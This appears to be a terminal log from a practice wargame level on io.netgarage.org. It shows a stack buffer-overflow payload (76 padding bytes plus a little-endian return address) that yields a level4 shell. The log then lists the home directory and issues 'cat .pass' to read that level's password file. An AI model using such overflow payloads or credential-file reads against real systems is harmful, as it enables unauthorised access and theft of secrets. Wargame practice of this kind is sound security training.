 ssh level3@io.netgarage.org
level3@io:/levels$
level3@io:/levels$
level3@io:/levels$ ./level03 $(python -c "print 76*'A'+'\x08\x04\x84\x74'")
This is exciting we're going to 0x385c0000
Segmentation fault
level3@io:/levels$ ./level03 $(python -c "print 76*'A'+'\x74\x84\x04\x08'")
This is exciting we're going to 0x8048474
Win.
sh-4.3$ whoami
level4
sh-4.3$ cd /home/level4/
sh-4.3$ ls -lah
total 132K
dr-xr-x--x  2 level4 level4 4.0K Oct  9  2014 .
drwxr-xr-x 39 root   root   4.0K Dec 18  2018 ..
-r--------  1 level4 level4   17 Sep 14  2015 .pass
-r--r--r--  1 root   root   2.2K Oct  9  2012 .vimrc
-rw-r--r--  1 level4 level4 114K Feb 21 10:42 tags
sh-4.3$ cat .pass